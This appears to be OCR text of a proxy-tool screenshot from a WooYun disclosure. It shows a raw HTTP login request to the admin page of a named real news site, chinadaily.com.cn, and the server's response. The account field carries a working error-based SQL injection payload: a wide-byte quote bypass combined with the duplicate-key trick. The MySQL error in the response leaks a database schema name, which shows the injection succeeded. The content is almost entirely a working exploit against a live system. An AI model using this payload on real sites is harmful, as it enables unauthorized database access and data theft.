 Request
Raw Params Headers Hex
POST /survey/admin/login.shtml HTTP/1.1
Content-Length: 277
Content-Type: application/x-www-form-urlencoded
Referer: http://app1.chinadaily.com.cn:80/survey/v.php?mmid=841
Cookie: PHPSESSID=6unetdl3m7kpljv1jtsaas7me3
Host: app1.chinadaily.com.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63
Safari/537.36
Accept: */*
account==%bf%27||(select 1 from(select count(*),concat((select concat(0x5e5e5e,schema_name,0x5e5e5e) from
information_schema.SCHEMATA limit 0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a)#&action=login&password=g00dPa%24%24w0rD&Submit=%e7%99%bb%20%e5%bd%95
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/CDWS
Date: Sat, 13 Jun 2015 06:26:38 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.27
Content-Length: 94
<b>mysql error:<b><br>1062:Duplicate entry '^^^information_schema^^^1' for key 'group_key'<br>
www.wooyun.org